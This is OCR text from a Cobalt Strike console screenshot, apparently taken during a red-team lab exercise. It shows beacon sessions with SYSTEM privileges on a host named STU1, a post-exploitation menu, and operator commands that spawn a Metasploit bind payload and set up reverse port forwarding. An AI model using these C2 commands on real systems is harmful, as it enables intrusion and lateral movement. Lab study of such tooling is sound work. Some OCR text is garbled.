 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 56s
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 2812 x86 1m
192.168.1.129 □□ 192. server SYSTEM * STU1 rundll32.exe 3792 x86 31m
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
事件日志 X Beacon 192.168.1.129@2692 X 目标列表 X 监听器 X Beacon 192.168.1.129@2812 X
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/beacon_bind_tcp (0.0.0.0:8888)
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/beacon_bind_tcp (0.0.0.0:8888)
[+] host called home, sent: 410704 bytes
beacon> rportfwd 8888 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 8888
[STU1] SYSTEM */2812 last: 1m
beacon>